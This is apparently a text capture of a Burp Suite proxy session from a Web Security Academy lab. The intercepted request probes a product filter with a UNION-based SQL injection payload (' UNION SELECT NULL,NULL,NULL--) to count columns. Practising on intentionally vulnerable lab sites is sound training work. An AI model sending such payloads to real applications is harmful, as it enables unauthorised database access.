 Intercept on Forward Drop Request to https://0a170034037dbbec836a239700cc00ab.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
19:05:57 22 Nov 2... HTTP → Request GET https://0a170034037dbbec836a239700cc00ab.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a170034037dbbec836a239700cc00ab.web-security-academy.net
3 Cookie: session=kZykEIi5wDBKSUuiZvldMkHe0KhYO3tK
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a170034037dbbec836a239700cc00ab.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
Inspector
Selection 31 (0x1f)
Selected text
'+UNION+SELECT+NULL,NULL,NULL--
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes